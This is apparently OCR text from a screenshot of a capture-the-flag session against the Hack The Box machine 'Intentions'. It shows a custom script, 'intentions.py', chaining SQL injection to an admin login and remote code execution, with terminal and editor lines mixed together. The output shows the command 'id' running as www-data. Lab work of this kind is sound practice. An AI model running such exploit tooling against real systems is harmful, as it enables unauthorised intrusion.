 ┌──(env)─(marss㉿10.10.15.5)-[~/Documents/HTB/intentions/scripts]
└─$ [09/29/23 10:06:46] python intentions.py rce -c 'id'
Restricted Mode is intended for safe code browsing. Trust this wind
| Intentions (SQLi && RCE) |
[+] Target up.
intentions.py ×
[+] Successful Admin login
[+] Payload loaded
home > marss > Documents > HTB > intentions > scrip
41 # Session
uid=33(www-data) gid=33(www-data) groups=33(www-data)
42 self.session = Session()